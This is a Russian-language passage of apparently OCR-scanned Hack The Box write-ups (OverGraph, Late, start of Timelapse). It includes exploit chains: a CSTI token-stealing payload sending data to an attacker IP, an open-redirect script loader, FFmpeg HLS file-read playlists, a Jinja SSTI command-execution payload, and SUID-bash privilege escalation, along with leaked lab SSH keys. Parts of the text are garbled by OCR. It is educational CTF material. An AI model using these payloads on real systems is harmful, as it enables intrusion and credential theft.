Открыто два порта: 22 - служба OpenSSH 8.2p1 и 80 - веб-сервер Nginx 1.18.0. Nmap показал нам, что выполняется редирект на адрес http://graph. htb. Тоже добавляем этот адрес в файл /etc/hosts.

10.10.11.157 overgraph.htb graph.htb

![](_page_22_Picture_23.jpeg)

Главная страница http://graph.htb

Сайт оказался одностраничным, поэтому нужно найти новые цели для тестирования.

#### Сканирование веб-контента

Попробуем поискать скрытые каталоги и файлы при помощи ffuf.

#### Справка: сканирование веба с ffuf Одно из первых действий при тестировании безопасности веб-приложения это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB. Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры: •  $-w$  — словарь (я использую словари из набора SecLists);  $\cdot$  -  $t$  — количество потоков;  $\cdot$  - u  $-$  URL: •  $\mathsf{fc}$  — исключить из результата ответы с кодом 403. ffuf -u 'http://graph.htb/FUZZ' -t 256 -w directory\_2.3\_medium\_ lowercase.txt [Status: 301, Size: 297, Words: 20, Lines: 10, Duration: 53ms] assets [Status: 200, Size: 29595, Words: 612, Lines: 471, Duration: 88ms] server-status Результат сканирования каталогов с помощью ffuf И не находим ничего интересного, даже в файле server-status. Поэтому попробуем просканировать поддомены, для чего снова будем использовать ffuf. К параметрам добавим заголовки - Н и -- fs, это поможет отсеять страницы по размеру. ffuf -u 'http://graph.htb/' -t 256 -w subdomains-top1million-110000.txt -H 'Host: FUZZ.graph.htb' --fs 178 internal [Status: 200, Size: 607, Words: 36, Lines: 15, Duration: 55ms]<br>:: Progress: [114441/114441] :: Job [1/1] :: 4967 req/sec :: Duration: [0:00:28] :: Errors: 0 :: Результат сканирования поддоменов с помощью ffuf И находим новый поддомен internal. Добавляем его в файл /etc/hosts.

10.10.11.157 overgraph.htb graph.htb internal.graph.htb

Но, открыв сайт в браузере, сразу натыкаемся на форму авторизации.

#### **Graph Management**

![](_page_22_Picture_32.jpeg)

Форма авторизации http://internal.graph.htb

Так как всю работу проводим через Burp, то обнаружим в Burp History обращение еще к одному домену - internal-api.graph.htb.

![](_page_22_Picture_435.jpeg)

Добавляем еще одну запись в файл /etc/hosts и затем открываем страницу / graphq1.

10.10.11.157 overgraph.htb graph.htb internal.graph.htb internalapi.graph.htb

![](_page_22_Picture_38.jpeg)

На странице используется GraphQL. Это язык запросов, с помощью которого клиентские приложения работают с данными. «Схемы» GraphQL позволяют организовывать создание, чтение, обновление и удаление данных в приложении. Давай получим данные \_\_schema и отфильтруем названия типов, это можно сделать, передав в параметре query следующий запрос:

![](_page_22_Picture_436.jpeg)

![](_page_22_Picture_437.jpeg)

#### Ответ сервера (продолжение)

На этом пока все, но мы еще не сканировали каталоги на новом домене. Попробуем сделать это. Но, как только мы обратимся к любой странице, получим ответ, что запросы GET не поддерживаются. Поэтому будем сканировать запросом POST. А так как на домене крутится API, то и использовать будем соответствующий словарь.

#### ffuf -u 'http://internal-api.graph.htbFUZZ' -t 256 -X POST -w apiscan.txt

![](_page_22_Picture_438.jpeg)

И находим три новые страницы, с которыми начнем работу.

#### **ТОЧКА ВХОДА**

- Итак, мы имеем следующие АРІ:
- register для регистрации пользователя;
- verify предположительно для проверки при регистрации;
- code пока непонятно, но, скорее всего, для проверки кода, отправленного на email.

Я начал со страницы /api/register. Передаем наиболее вероятные параметры: имя пользователя, пароль и адрес электронной почты.

![](_page_22_Picture_439.jpeg)

- 8 Referer: http://internal.graph.htb/ 9 Accept-Encoding: gzip, deflate 10 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7
- $12\,$  $13<sup>1</sup>$ "username":"ralf", 14

11 Connection: close

![](_page_22_Picture_440.jpeg)

Но в ответ нам говорят, что у нас неверный email или он не верифицирован. Это интересно, так как у нас остается всего две страницы для регистрации. Видимо, страница /api/code нужна для получения кода. Отправим туда свой email.

![](_page_22_Picture_441.jpeg)

Получение кода

И нам сообщают, что четыре цифры были отправлены на указанный почтовый ящик. По тестовому сообщению на странице /api/verify узнаем, что вместе с почтой нужно присылать и код.

![](_page_22_Picture_442.jpeg)

![](_page_22_Picture_443.jpeg)

Я очень долго просидел на этом этапе - пришлось даже просить подсказки у друзей. Мне посоветовали углубиться в механизм проверки кода. Тогда, потратив еще немного времени, я нашел NoSQL-инъекцию, которая позволяет верифицировать почту, предоставляя неправильный код. В данном запросе мы получим положительный результат, если код не равен 0000.

![](_page_22_Picture_444.jpeg)

# **HTB OVERGRAPH**

ИЗВЛЕКАЕМ ДАННЫЕ<br>ЧЕРЕЗ ЦЕПОЧКУ OPEN REDIRECT, RXXS И CSTI

Приходит подтверждение того, что почта верифицирована. Повторим регистрацию и получим сообщение, что пароль и его подтверждение не совпадают.

![](_page_23_Picture_513.jpeg)

Тогда я перепробовал разные имена поля подтверждения пароля и определил, что в данном случае подходит confirmPassword.

![](_page_23_Picture_514.jpeg)

И аккаунт создан! Перейдем к форме авторизации на втором домене и авторизуемся.

![](_page_23_Picture_515.jpeg)

А во входящих находим сообщение от пользователя Sally.

 $\leftarrow$   $\rightarrow$  С **A** Не защищено | internal.graph.htb/inbox

Search Search Graph Management  $14/2$ **SALLY** Hey, We just realized that this email is not null null Last message listed in our employee list. Can you send any links or documents so we can verify them on our end? Thanks • Dashboard  $\bullet$  Inbox • Profile • Tasks And Events • Asset Libraries  $\bullet$  Funds • Investors • Reports • Logout **Your Monthly** Report Get the info about all your deals, pros, cons. And build your roadmap. Enter a Message

< ☆

 $\mathbf{A} \quad \mathbf{A} \quad \mathbf{B} \quad \mathbf{A} \quad \mathbf{B}$ 

Входящие сообщения

Нас просят прислать ссылку. Попробуем открыть локальный сервер и скинуть ссылку на него. В итоге приходит запрос.

![](_page_23_Picture_516.jpeg)

Давай посмотрим, как это можно использовать.

CALVAL 8000

 $h + h$ 

#### ТОЧКА ОПОРЫ

Если еще раз взглянуть на страницу, можно заметить над меню надпись null null. В исходном коде есть отсылка к нашему пользователю. А в локальном хранилище браузера (F12 -> Application) найдем запись, что это firstname u lastname.

![](_page_23_Picture_517.jpeg)

![](_page_23_Picture_518.jpeg)

![](_page_23_Picture_519.jpeg)

Перейдем в настройки профиля и увидим то же самое, только с возможностью изменить эти значения.

![](_page_23_Picture_520.jpeg)

#### **CSTI**

Надпись null null натолкнула меня на мысль об использовании шаблонов. Давай проведем базовый тест.

![](_page_23_Picture_521.jpeg)

Как можно увидеть, вместо введенной строки получаем результаты выражений, а значит, есть уязвимость в шаблонах! Вот только в локальном хранилище эти значения хранятся, как и вводились. Значит, шаблон работает на клиентской стороне, а это уже путь для CSTI - инъекции шаблонов на стороне клиента.

![](_page_23_Picture_522.jpeg)

Локальное хранилище браузера

Также я обратил внимание на параметр admin со значением false. Я изменил на true и перезагрузил страницу. В меню появилась графа Uploads.

![](_page_23_Picture_30.jpeg)

▼ E Session Storage E http://internal.graph.htb

#### Измененное меню

Только вот форма загрузки не дает загрузить файл. Если вернемся к нашей cxeme GraphQL, то можем посмотреть на необходимые параметры, к примеру adminToken.

![](_page_23_Picture_523.jpeg)

Таким образом, нам нужен adminToken пользователя Sally. Но получить его непросто. Тут появился следующий план: если заставим целевого пользователя выполнить запрос на смену имени (по ссылкам же он переходит!), то качестве нового имени установим нагрузку CSTI, передающую нам  $\mathsf B$ adminToken. В исходниках видим использование AngularJS.

![](_page_23_Picture_524.jpeg)

![](_page_23_Picture_37.jpeg)

#### ▼ <app - root \_nghost-axw-c13 ng-version="13.2.0"> <router-outlet ngcontent-axw-c13></router-outlet> Исходный код страницы

AngularJS - это популярная библиотека JavaScript, которая сканирует HTML на предмет тегов с атрибутом ng-app (директива AngularJS). Когда директива добавляется в тег, появляется возможность выполнять выражения JavaScript в двойных фигурных скобках.

Уязвимость Template Injection возникает, когда приложение, используя какой-нибудь шаблонизатор, динамически внедряет пользовательский ввод в веб-страницу. Когда страница отображается, фреймворк ищет в странице шаблонное выражение и выполняет его. Основное отличие CSTI от SSTI заключается в том, что при CSTI мы можем добиться лишь выполнения произвольного кода на JavaScript. Две самые популярные нагрузки для CSTI **B AngularJS:** 

#### $\{ \{ \text{construction}.\text{construction}(\text{'alert}(1)')() \} \}$  $\{ \{ \$on.constructor('alert(1)')() \} \}$

#### **First Name**

 $\{ \{ \text{construction}.\text{construction}('a|ert(1)')() \} \}$ 

Новое имя пользователя

Обновляем страницу и первым делом видим окошко алерта.

![](_page_23_Picture_525.jpeg)

А теперь попробуем эксфильтровать токен, для чего создадим у себя в хранилище тестовый.

![](_page_23_Picture_526.jpeg)

В качестве нагрузки будем использовать знаменитый стилер, который похищает данные через картинку, а доступ к хранилищу получим через window. localStorage.

#### {{\$on.constructor('new Image().src="http://10.10.14.123:8000/ ?a="+window.localStorage.getItem("adminToken");')()}}

Обновляем страницу и в логах локального веб-сервера находим значение тестового токена.

 $:(1/0.0.0.0.0:8000/)$  ... "GET /?a=test\_exfil\_adminToken HTTP/1.1" 200 -

Логи веб-сервера Нагрузка для эксфильтрации готова, теперь разберемся, как подсунуть поль-

#### **Open Redirect**

зователю наш код.

Я снова просмотрел все сайты и на самом главном домене нашел что-то вроде редиректа.

![](_page_23_Picture_527.jpeg)

Код главной страницы http://graph.htb

Если существует GET-параметр redirect, то функция window.location. replace установит в качестве содержимого текущей страницы код, взятый по ссылке из redirect. Благо мы можем вставить вместо URL код на JavaScript:

http://graph.htb/?redirect=javascript:alert(1)

graph.htb/?redirect=javascript:alert(1)

![](_page_23_Picture_528.jpeg)

Выполнение кода через JavaScript URL

Осталось разобраться с данными, которые отправляются для изменения имени пользователя.

**GraphQL** В **Burp History** найдем запрос, которым мы изменили собственное имя.

![](_page_23_Picture_529.jpeg)

Один из параметров - id пользователя, а это немного усложняет задачу. Снова вернемся к GraphQL и посмотрим, какой из типов содержит поле Assignedto.

Запрос на изменение профиля

![](_page_23_Picture_530.jpeg)

Нас интересует тип task, который мы можем получить запросом tasks.

![](_page_23_Picture_69.jpeg)

Таким образом, нам нужно выполнить запрос tasks с параметром username, в котором мы передадим имя пользователя **Sally**. Нас интересует только поле Assignedto.

![](_page_23_Picture_531.jpeg)

**ID пользователя Sally** 

1214e1af5e"

#### **Reflected XSS**

Мы получили ID целевого пользователя, поэтому можем собрать XSS-нагрузку. Наша нагрузка с помощью XMLHttpRequest выполнит POST-запрос на http:// internal-api.graph.htb/graphql и передаст нагрузку CSTI как параметр firstname:

![](_page_23_Picture_532.jpeg)

email,id,firstname,lastname,adminToken}}"

 $\rbrace$ ); req.send(body);

Сначала я хотел передать ее в редиректор по такой схеме:

javascript:eval(atob(\_URL\_encode(\_BASE64\_encode(payload))))

Но это не сработало. Тогда я записал нагрузку в отдельный файл на локальном веб-сервере и загрузил удаленно, используя вставку кода функцией document. body.innerHTML:

javascript:document.body.innerHTML+='<script src="http://10.10.14. 123:8000/t.js"></script>'

Необходимо закодировать эту нагрузку в кодировку URL и отправить ссылку пользователю в чате:

http://graph.htb/?redirect=javascript:document.body.

innerHTML%2b%3d'<script+src%3d"http://10.10.14.123:8000/t.js"></ script>'

Дальше механизм сработает так:

- 1. Пользователь переходит по ссылке.
- 2. Через редирект с нашего веб-сервера загружается JS-скрипт с нагрузкой. 3. Нагрузка отправляет запрос на изменение профиля и устанавливает другую
- нагрузку CSTI. 4. При обновлении страницы нагрузка CSTI извлекает **adminToken** из локаль-
- ного хранилища и отправляет его на наш сервер.

GET /t.js HTTP/1.1" 200 -"GET /?a=c0b9db4c8e4bbb24d59a3aaffa8c8b83 HTTP/1.1" 200 -

# **HTB OVERGRAPH**

ИЗВЛЕКАЕМ ДАННЫЕ<br>ЧЕРЕЗ ЦЕПОЧКУ OPEN REDIRECT, RXXS И CSTI

Получаем adminToken и пробуем отправить любой из предложенных файлов.

![](_page_24_Picture_412.jpeg)

Появилось сообщение, что файл загружен, а значит, мы получили нужный токен. Продолжаем тестирование.

#### **ПРОДВИЖЕНИЕ**

Набор принимаемых форматов файлов натолкнул меня на мысль об использовании FFmpeg - я с ним уже сталкивался в подобных ситуациях. Первым делом стоит проверить, есть ли для обнаруженной CMS готовые эксплоиты. Поищем в интернете на сайтах вроде HackerOne, exploit-db, а также GitHub. Находим подходящий эксплоит на HackerOne.

![](_page_24_Picture_413.jpeg)

FFmpeg, если ты вдруг про него не слышал, - это мощнейший опенсорсный инструмент для преобразования видео. В него входит несколько библиотек:

- · libavcodec библиотека аудио- и видеокодеков, которая используется во многих коммерческих и бесплатных продуктах;
- · libavformat библиотека мультиплексирования и демультиплексирования контейнеров аудио/видео;
- ffmpeg программа для командной строки, которая запускает операции над видеофайлами.

#### **SSRF**

Для эксплуатации подделки запросов на стороне сервера (SSRF) нам просто нужно загрузить файл .avi с внедренными HLS-директивами (список воспроизведения) внутри.

![](_page_24_Picture_414.jpeg)

После загрузки файла с таким содержимым мы просто получим запрос на свой сервер. User-Agent будет иметь версию упомянутой библиотеки libavformat.

#### **LFR**

Для эксплуатации уязвимости локального чтения файлов (LFR) нужно поместить на своем сервере специальный файл и ссылаться на него внутри видео, которое якобы будет загружаться. Содержимое файла header.m3u8:

 $http://[ham cepsep]$ ?

А теперь, чтобы получить первую строку из файла /etc/passwd, загружаемый AVI должен иметь следующее содержимое:

![](_page_24_Picture_415.jpeg)

#### **FFmpeg HLS SSRF**

Проект FFmpeg-HLS-SSRF позволит нам получить весь файл целиком. Загружаем его на сервер:

python3 server.py --external-addr 10.10.14.123 --port 8000

После этого создадим файл AVI со следующим содержимым:

**#EXTM3U** #EXT-X-MEDIA-SEQUENCE:0 #EXTINF:10.0, http://10.10.14.123:8000/initial.m3u?filename=/etc/passwd **#EXT-X-ENDLIST** 

Это поможет нам извлечь файл /etc/passwd. После того как сервер выдаст ошибку, его можно остановить.

Traceback (most recent call last): File "/home/ralf/tmp/overgraph/FFmpeg-HLS-SSRF/server.py", line 196, in handle\_client response = self.\_handlers[requested\_file](params, file\_data) File "/home/ralf/tmp/overgraph/FFmpeg-HLS-SSRF/server.py", line 105, in save\_data raise RuntimeError('num\_retry > 10') RuntimeError: num\_retry > 10

Ошибка сервера

В каталоге сервера найдем файл с эксфильтрованными данными.

unlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinspystemd-imesync.x:103:104:/va Содержимое файла /etc/passwd

Из файла узнаем о пользователе user. Попробуем получить его приватный **КЛЮЧ SSH.** 

#EXTM3U

#EXT-X-MEDIA-SEQUENCE:0 #EXTINF:10.0, http://10.10.14.123:8000/initial.m3u?filename=/home/user/.ssh/id  $rsa$ **#EXT-X-ENDLIST** 

Содержимое файла id

Теперь осталось разобраться с его форматированием. Я открыл созданный файл в hex-редакторе и определил, что вместо символа перевода строки используется null-байт.

![](_page_24_Picture_416.jpeg)

Заменим null-байт символом \n и сохраним уже с нормальным форматированием.

[ralf@ralf-PC]-[/home/ralf/tmp/overgraph/FFmpeg-HLS-SSRF]------BEGIN OPENSSH PRIVATE KEY-b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW QyNTUxOQAAACAvdFWzL7vVSn9cH6fgB3Sgtt2OG4XRGYh5ugf8FLAYDAAAAJjebJ3U3myd 1AAAAAtzc2gtZWQyNTUx0QAAACAvdFWzL7vVSn9cH6fgB3Sgtt20G4XRGYh5ugf8FLAYDA AAAEDzdpSxHTz6JXGQhbQsRsDbZoJ+8d3FI5MZ1SJ4NGmdYC90VbMvu9VKf1wfp+AHdKC2 3Y4bhdEZiHm6B/wUsBgMAAAADnVzZXJAb3ZlcmdyYXBoAQIDBAUGBw== -----END OPENSSH PRIVATE KEY-----<mark>%</mark>

SSH-ключ пользователя

Командой chmod 0600 id rsa назначаем нужные файлу права и подключаемся по SSH.

user@overgraph:~\$ id  $uid=1000(user)$  gid=1000(user) groups=1000(user) user@overgraph:~\$ cat user.txt eb111695935103caa6ada4d0abc974d2 Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

В домашнем каталоге пользователя, кроме файла с флагом, находим еще и каталог с каким-то приложением на Node.js.

user@overgraph:~\$ ls onegraph user.txt user@overgraph:~\$ cd onegraph/ user@overgraph:~/onegraph\$ ls backend bot frontend user@overgraph:~/onegraph\$ cd backend/ user@overgraph:~/onegraph/backend\$ ls -la total 128

![](_page_24_Picture_417.jpeg)

Проверяя прослушиваемые порты, находим типичный для веба порт 8080, который открыт для локального хоста.

#### netstat -tlpn

![](_page_24_Picture_418.jpeg)

Прослушиваемые порты

Проверим найденное приложение. Для этого нужно будет прокинуть порт 8080 на свой хост с помощью SSH.

#### ssh -L 8081:127.0.0.1:8080 -i id\_rsa user@overgraph.htb

Таким образом, весь трафик, который мы пошлем на локальный порт 8081, будет туннелирован на порт 8080 указанного хоста (в данном случае 127.0.0.1) через SSH-хост.

![](_page_24_Picture_419.jpeg)

Cannot GET /

#### Ответ сервера

Но приложение нам отвечает уже знакомым ответом. Я проверил наличие известных каталогов, к примеру /graphq1.

 $\leftarrow$   $\rightarrow$  C 127.0.0.1:8081/graphql

![](_page_24_Picture_61.jpeg)

#### Страница /graphql

И это тот же API, с которым мы работали раньше. Только в данном случае мы имеем доступ к исходным кодам. Причем наш пользователь - владелец большинства файлов, что дает нам возможность записывать свой код! Почти во всех файлах подключается и используется модуль mongoose, как и BaddUser.js.

![](_page_24_Picture_420.jpeg)

#### Исходный код addUser.js

Создать файл в текущем каталоге мы не можем, но можем перейти к самому модулю в каталоге node\_modules.

![](_page_24_Picture_421.jpeg)

Файл index.js служит только для подключения модулей из каталога lib.

![](_page_24_Picture_422.jpeg)

В файле addUser.js использовался именно модуль connection, поэтому внесем изменения в файл connection.js. В самом начале подключим модуль child process.

![](_page_24_Picture_423.jpeg)

А в конструкторе класса **Connection** вызовем функцию **exec**, куда передадим команду назначения S-бита файлу командной оболочки bash.

![](_page_24_Picture_73.jpeg)

![](_page_24_Picture_424.jpeg)

if (stderr)  $\overline{\mathfrak{f}}$ console.log(`stderr: \${stderr}`); return;

console.log(`stdout: \${stdout}`);  $\}$  ) ;

Исходный код connection.js

#### **Справка: бит SUID**

return;

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

![](_page_24_Picture_80.jpeg)

Флаг рута

Мы получаем доступ от имени рута, а значит, машина захвачена! Н

![](_page_25_Picture_1.jpeg)

![](_page_25_Picture_2.jpeg)

#### ЭКСПЛУАТИРУЕМ ИНЪЕКЦИЮ ШАБЛОНОВ В СЕРВИСЕ ОБРАБОТКИ ИЗОБРАЖЕНИЙ

В этом райтапе я покажу, как эксплуатировать серверную инъекцию шаблонов (SSTI) в сервисе для распознавания текста на изображениях. А в повышении привилегий нам поможет пользовательский скрипт для отслеживания логина и логаута пользователей. Упражняться будем на «легкой» машине Late с площадки Hack The Box.

![](_page_25_Picture_5.jpeg)

hackerralf8@qmail.com

![](_page_25_Picture_7.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

10.10.11.156 late.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_25_Picture_647.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_25_Picture_19.jpeg)

Находим всего два открытых порта:

• 22 — служба OpenSSH 7.6p1;

• 80 — веб-сервер Nginx 1.14.0.

Брутить SSH смысла нет, поэтому начинаем исследование с веб-сервера.

#### Справка: брутфорс учеток

Поскольку вначале у нас нет учетных данных, нет и смысла изучать службы которые всегда требуют авторизации (например, SSH). Единственное, что мы можем делать здесь, - это перебирать пароли брутфорсом, но машины с НТВ почти всегда можно пройти по-другому. В жизни таких вариантов может не быть, к тому же есть шансы подобрать пароль или получить его при помощи социальной инженерии.

#### Заглянем на сайт через браузер.

![](_page_25_Picture_27.jpeg)

#### Fast and simple Edit Tools

Free to edit photos with Late photo editor in just a few clicks. It covers all online photo editing tools, so you can crop images, resize images, add text to photos, even make photo

collages, and create graphic designs easily Главная страница сайта http://late.htb

#### **ТОЧКА ВХОДА**

На сайте видим всего две страницы: Home (текущая) и Contact. Попробуем поискать скрытый контент.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

 $\cdot$  -  $w$  — словарь (я использую словари из набора SecLists);

- $\cdot$   $t$  количество потоков;
- $\cdot$  -u  $-$  URL;

•  $\mathsf{fc}$  — исключить из результата ответы с кодом 403.

#### Запускаем ffuf:

ffuf -u 'http://late.htb/FUZZ' -t 256 -w directory\_2.3\_medium\_ lowercase.txt

[Status: 301, Size: 194, Words: 7, Lines: 8, Duration: 53ms] assets Результат сканирования каталогов с помощью ffuf

Снова ничего интересного. Тогда перейдем к сканированию файлов HTML (ведь нас встретили именно такие статические страницы):

ffuf -u 'http://late.htb/FUZZ.html' -t 256 -w directory 2.3

medium\_lowercase.txt

![](_page_25_Picture_648.jpeg)

И снова ничего нового. Тогда я решил просмотреть исходники страниц и сразу обнаружил в тексте ссылку, ведущую на другой поддомен!

#### How can I edit photos online for free?

With late free online photo editor, you can do just that. First, open Late's free online photo editor website. Second, choose one editing feature you need, such as basic adjustments, portrait beauty, or photo effects from the left dashboard. Third, apply the feature, download, and share your final piece.

Ссылка в тексте

images.late.htb ①

Новый поддомен

Найденный поддомен добавим в файл /etc/hosts и заглянем на расположенный там сайт.

10.10.11.156 late.htb images.late.htb

### Convert image to textwith Flask

If you want to turn an image into a text document, you came to the right place.

Convert your image now! Choose file **Browse SCAN IMAGE** Главная страница сайта http://images.late.htb

Нас встречает преобразователь изображений в текст, написанный с использованием Flask, а это значит, что нужно сразу проверить наличие уязвимостей SSTI.

#### ТОЧКА ОПОРЫ

Я решил отправить первое попавшееся под руку изображение, чтобы посмотреть, как работает этот конвертер, и в ответ получил запрос на сохранение файла. Файл содержал весь текст с отправленного изображения, заключенный B Ter <p>.

![](_page_25_Picture_60.jpeg)

#### OT SSTI K RCE

Раз мы можем управлять кодом на странице, попробуем проэксплуатировать SSTI.

#### Справка: server-side template injection

Server-side template injection (SSTI), или инъекция шаблонов на стороне сервера, — это механизм атаки, при котором злоумышленник внедряет в шаблон вредоносный код. Шаблоны нужны веб-разработчикам, чтобы можно было настраивать внешний вид сайта только в одном месте и затем не копировать вручную. По сути, шаблон — это документ HTML, где в нужных местах отмечены переменные и команды, которые при генерации итоговой страницы будут заменены данными. В том числе это могут быть и данные, полученные от посетителя сайта.

Атака затрагивает момент, когда присланная информация объединяется с шаблоном. Злоумышленник формирует строку таким образом, чтобы она не просто подставилась в шаблон, но была интерпретирована как код. Если это возможно, то он добавит свои директивы, с помощью которых выполнит эксфильтрацию данных или даже захват веб-сервера.

В качестве теста уязвимости SSTI я отправил  $\{7*7\}$ . Если сервер уязвим, он выполнит это выражение и вернет нам результат. Я написал эту последовательность в текстовом редакторе, сделал скриншот и отправил его.

![](_page_25_Picture_67.jpeg)

Видим, что сервер уязвим к внедрению шаблонов. Не выполняя обычные перечисления, я решил сразу попробовать получить RCE. Давай получим результат выполнения команды *id*. Для этого импортируем модуль **os**. Снова пишем весь код в редакторе, делаем скриншот, отправляем изображение и получаем информацию о текущем контексте работы.

\${{ config.\_\_class\_\_.from\_envvar.\_\_globals\_\_.import\_string("os"). popen("id").read() }}

l<p>\$uid=1000(svc\_acc) gid=1000(svc\_acc) groups=1000(svc\_acc)  $3 < p >$ 

#### Результат выполнения команды id

RCE есть, теперь нужно получить стабильный доступ к хосту. Не будем сразу пытаться пробросить реверс-шелл, а сначала запросим приватный ключ пользователя svc\_acc, что даст нам возможность подключиться по SSH.

\${{ config. class \_. from envvar. globals \_. import string("os"). popen("cat /home/svc acc/.ssh/id\_rsa").read() }}

- 1 sp \$-----BEGIN RSA PRIVATE KEY-----
- 2 MIIEpAIBAAKCAQEAqe5XWFKVqleCyfzPo4HsfRR8uF/P/3Tn+fiAUHhnGvBBAyrM 3 HiP3S/DnqdIH2uqTXdPk4eGdXynzMnFRzbYb+cBa+R8T/nTa3PSuR9tkiqhXTaE0
- 4 bgjRSynr2NuDWPQhX80mhAKdJhZfErZUcbxiuncrKnoClZLQ6ZZDaNTtTUwpUaMi 5 /mtaHzLID1KTl+dUFsLQYmdRUA639xkz1YvDF50bIDoeHg0U7rZV4TqA6s6gI7W7
- 6d137M30i2WTWRBzcWTAMwfSJ2cEttvS/AnE/B2Eelj1shYUZuPyIoLhSMicGnhB7
- 7 7IKpZeQ+MgksRcHJ5fJ2hvTu/T3yL9tggf9DsQIDAQABAoIBAHCBinbBhrGW6tLM 8 fLSmimptg/1uAgoB3qxTaLDeZnUhaAmuxiGWcl5nCxoWInlAIX1XkwwyEb01yvw0
- 9 ppJp5a+/0PwDJXus5lKv9MtCaBidR9/vp9wWHmuDP9D91MKKL6Z1pMN175GN8jgz 10 W0lKDpuhloRy708U0xjMEalQgCRSGkJYDpM4pJkk/c7aHYw6GQKhoNlen/7I50IZ
- 11 uFB4CzS1bgAglNb7Y1bCJ913F5oWs0dvN5ezQ28gy92pGfNIJrk3cx033SD9CCwC

#### Приватный ключ пользователя

Есть приватный ключ. Копируем его в отдельный файл, назначаем права командой chmod 0600 id\_rsa, затем подключаемся по SSH и забираем флаг пользователя.

![](_page_25_Picture_649.jpeg)

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Теперь, когда мы получили доступ к хосту, нам необходимо собрать информацию. Загрузим на хост скрипт PEASS, запустим его и посмотрим, что он найдет.

#### Справка: скрипты PEASS для Linux (загрузка через SCP)

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате. Чтобы воспользоваться скриптом, его нужно сначала загрузить на локаль-

НЫЙ ХОСТ.

wget https://github.com/carlospolop/PEASS-ng/releases/latest/ download/linpeas.sh -0 /tmp/linpeas.sh

Затем с помощью встроенных средств SSH загружаем скрипт на удаленный хост, назначаем ему права и выполняем.

scp -i id\_rsa /tmp/linpeas.sh svc\_acc@late.htb:/tmp/  $chmod +x /tmp/linpeas.sh$ /tmp/linpeas.sh

#### .sh files in path https://book.hacktricks.xyz/linux-hardening/privilege-escalation#script-binaries-in-path ou own the script: /usr/local/sbin/ssh-alert.sh /usr/bin/gettext.sh

#### Результат работы скрипта

Мы узнали, что в нашем владении — скрипт /usr/local/sbin/ssh-alert.sh. Посмотрим, для чего он нужен.

![](_page_25_Picture_650.jpeg)

#### Содержимое скрипта ssh-alert.sh

Этот скрипт уведомляет, что обнаружен логин по SSH, и отправляет руту сообщение с помощью sendmail. Так как мы владельцы этого файла, мы можем внести в него изменения. Давай посмотрим, что приводит к его запуску.

Для отслеживания запускаемых процессов в системе будем использовать утилиту **рѕру64**. Загрузим ее на хост тем же способом, которым загружали 1inpeas, а потом выполним. Поскольку найденный скрипт сообщает о подключении по SSH, в другом терминале подключимся по SSH, а затем отключимся.

![](_page_25_Picture_651.jpeg)

В выводе находим отображение запуска найденного скрипта, но, что более интересно, он запускается в контексте пользователя с UID=0, а это **root**. Таким образом, мы можем написать в скрипт свои команды, которые будут выполнены в привилегированном контексте.

В качестве метода закрепления давай назначим файлу командной оболочки бит SUID.

#### **Справка: бит SUID**

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя — владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

#### echo "chmod u+s /bin/bash" >> ssh-alert.sh

Теперь снова зайдем по SSH, сразу же выйдем и проверим права на файл.

svc\_acc@late:/usr/local/sbin\$ echo "chmod u+s /bin/bash" >> ssh-alert.sh svc\_acc@late:/usr/local/sbin\$ ls -la /bin/bash -rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash Права на файл /bin/bash

S-бит установлен, и мы можем изменить контекст пользователя и забрать флаг рута.

/bin/bash -p

![](_page_25_Picture_109.jpeg)

# HTB TIMELAPSE

![](_page_26_Picture_2.jpeg)

#### Timelapse

![](_page_26_Picture_799.jpeg)

#### **ATAKYEM** WINDOWS REMOTE MANAGEMENT И РАБОТАЕМ С СЕРТИФИКАТАМИ

В этом райтапе мы с тобой взломаем легуровню КУЮ  $\Box$ СЛОЖНОСТИ машину на Windows: поработаем с сертификатами для службы WinRM, а также с LAPS — чтобы повысить привилегии.

![](_page_26_Picture_7.jpeg)

![](_page_26_Picture_8.jpeg)

#### **WARNING**

